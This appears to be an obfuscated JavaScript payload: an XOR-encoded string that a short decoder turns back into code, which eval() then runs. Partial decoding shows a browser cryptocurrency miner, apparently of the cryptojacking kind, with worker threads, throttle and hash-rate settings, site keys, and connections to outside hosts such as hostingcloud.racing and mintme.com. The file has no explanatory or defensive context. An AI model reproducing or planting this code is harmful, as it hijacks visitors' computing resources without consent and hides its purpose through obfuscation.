\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a[H_DKTrDI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0aJL\x15jwe\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02\x1feWB\x15NUh\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aIZx\x18a\x1d|C\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)